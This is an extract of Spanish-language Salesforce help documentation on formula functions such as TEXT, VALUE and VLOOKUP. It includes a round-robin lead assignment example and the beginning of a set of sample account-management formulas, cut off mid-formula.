



- **•** Los porcentajes se devuelven en forma de decimal.
- **•** Las fechas se presentan en el formato AAAA-MM-DD, que representa un año de cuatro dígitos, un mes de dos dígitos y un día de dos dígitos.
- **•** Los valores de fecha/hora aparecen en el formato AAAA-MM-DD HH:MM:SSZ donde AAAA es un año de cuatro dígitos, MM es un mes de dos dígitos, DD es un día de dos dígitos, HH es una hora de dos dígitos, MM son los minutos, SS son los segundos y Z representa el meridiano cero que indica la hora que la hora aparece según la zona horaria UTC.
- **•** Los campos Listas de selección son compatibles en funciones de TEXTO utilizadas en esos tipos de fórmula: reglas de validación, reglas de aprobación, reglas de pasos de aprobación, reglas de flujo de trabajo, reglas de distribución, reglas de asignación, reglas de respuestas automáticas, campos de fórmula, actualizaciones de campo así como vínculos y botones personalizados. En otras fórmulas, utilice ISPICKVAL o CASE al hacer referencia a un campo de lista de selección.
- **•** La función TEXT siempre devuelve valores de lista de selección en el idioma principal de la organización, no en el del usuario actual.

#### <span id="page-4275-0"></span>**HOY**



TRIM







## URLFOR





VALUE(Número\_prospecto\_\_c)devuelve un número correspondiente al valor de texto del campo de numeración automática Número prospecto. Esta conversión puede ser útil si quiere utilizar el campo Número de prospecto en un cálculo. Tenga en cuenta que los campos de numeración automática son en realidad campos de texto, por lo que es preciso convertirlos en números para utilizarlos en cálculos.

#### **Asignación de prospectos Round Robin**

MOD(VALUE(Número\_prospecto\_\_c), 3)

Esta fórmula se aplica a un campo de fórmula personalizado denominado Round\_Robin\_ID que asigna a cada prospecto un valor de 0, 1 ó 2. Esta fórmula utiliza un campo de numeración automática personalizado denominado Número prospecto que asigna a cada prospecto un número exclusivo empezando por 1. La función MOD divide el número de prospecto por el número de colas de prospectos disponible (tres en este ejemplo) y devuelve un restante de 0, 1 ó 2. Utilice el valor de este campo de fórmula en sus reglas de asignación de prospectos para asignar registros de prospectos a las distintas colas. Por ejemplo:



- **•** Round\_Robin\_ID = 1 se asigna a la cola B
- **•** Round\_Robin\_ID = 2 se asigna a la cola C



**•** Si el Campo de texto es EUR123, el resultado es **#Error!**.

## VLOOKUP



- **•** *campo\_en\_objeto\_búsqueda* debe ser el campo Nombre del registro en un objeto personalizado.
- **•** *campo\_en\_objeto\_búsqueda* y *valor\_búsqueda* debe ser el mismo tipo de datos.
- **•** Si encuentra más de un registro, se devuelve el valor del primer registro.
- **•** El valor devuelto debe ser un objeto personalizado.
- **•** No puede eliminar el campo u objeto personalizado al que hace referencia la función.
- **•** Esta función sólo está disponible en las [reglas de validación.](#page-4148-0)

### YEAR



#### CONSULTE TAMBIÉN

[Operadores y funciones de fórmula A a H](#page-4231-0) [Operadores y funciones de fórmula](#page-4225-0)

# Ejemplos de campos de fórmulas avanzadas

Revise ejemplos de campos de fórmula para varios tipos de aplicaciones que puede utilizar y modificar para fines propios.

Este documento contiene muestras de fórmulas personalizadas para los siguientes temas. Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte [Operadores](#page-4225-0) [y funciones de fórmulas](#page-4225-0) en la página 4220.

- [Fórmulas de gestión de cuentas de muestra](#page-4281-0)
- [Fórmulas de servicio multimedia de cuenta de muestra](#page-4282-0)
- [Fórmulas de gestión de casos de muestra](#page-4283-0)
- [Fórmulas de cálculos de comisiones de muestra](#page-4284-0)
- [Fórmulas de gestión de contactos de muestra](#page-4285-0)
- [Fórmulas de categorización de datos de muestra](#page-4288-0)
- [Uso de valores de fecha y fecha/hora en fórmulas](#page-4289-0)
- [Fórmulas de descuentos de muestra](#page-4300-0)
- [Fórmulas de servicios de los empleados de muestra](#page-4300-1)
- [Fórmulas de supervisión de gastos de muestra](#page-4301-0)
- [Fórmulas de cálculos financieros de muestra](#page-4302-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

### PERMISOS DE USUARIO

Para ver los detalles del campo de fórmula:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar campos de fórmula:

**•** "Personalizar aplicación"

[Fórmulas de vínculos de imágenes de muestra](#page-4303-0) [Fórmulas de vínculos de integración de muestra](#page-4305-0) [Fórmulas de gestión de prospectos de muestra](#page-4306-0) [Fórmulas de parámetros de muestra](#page-4307-0) [Fórmulas de gestión de oportunidades de muestra](#page-4307-1) [Fórmulas de precios de muestra](#page-4310-0) [Fórmulas de cálculos de puntuaje de muestra](#page-4310-1)

CONSULTE TAMBIÉN

<span id="page-4281-0"></span>[Fórmulas: procedimientos... ?](#page-4215-0) [Sugerencias para la creación de fórmulas](#page-4218-0)

### Fórmulas de gestión de cuentas de muestra

```
EDICIONES
                                                                                   Disponible en: Salesforce
                                                                                   Classic y Lightning
                                                                                   Experience
                                                                                   Disponible en las ediciones:
                                                                                   todas las ediciones
Si desea información detallada sobre el uso de funciones incluidas en estas muestras, consulte
Operadores y funciones de fórmulas en la página 4220.
Valoración de la cuenta
Esta fórmula evalúa Ingresos anuales, País de facturación y Tipo y les asigna
un valor de "Caliente", "Templado" o "Frío".
IF (AND (AnnualRevenue > 10000000,
CONTAINS (CASE (BillingCountry, "United States", "US", "America", "US", "USA", "US", "NA"),
 "US")),
IF(ISPICKVAL(Type, "Manufacturing Partner"), "Hot",
